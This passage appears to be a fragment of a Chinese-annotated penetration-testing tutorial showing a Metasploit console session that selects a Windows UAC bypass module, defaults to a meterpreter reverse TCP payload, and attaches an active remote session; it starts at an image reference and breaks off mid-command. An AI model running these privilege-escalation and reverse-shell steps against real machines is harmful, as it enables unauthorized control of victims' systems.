 FodHelper Registry Key)
17 exploit/windows/local/bypassuac_sluihijack 2018-01-15 excellent Yes Windows UAC Protection Bypass (Via
Slui File Handler Hijack)
Interact with a module by name or index. For example info 17, use 17 or use exploit/windows/local/bypassuac_sluihijack
msf6 exploit(windows/local/bypassuac_injection) > use exploit/windows/local/bypassuac
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/local/bypassuac) > sessions
查看产生的会话
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
27 meterpreter x86/windows WIN-6P0TEC0UVVK\xiaodi @ WIN-6P0TEC0UVVK 172.16.0.25:3333 -> 171.40.79.192:2794 (192.168.46.
165)
msf6 exploit(windows/local/bypassuac) > set session 27 设置session会话
session => 27
msf6 exploit(windows/local/bypassuac) > sow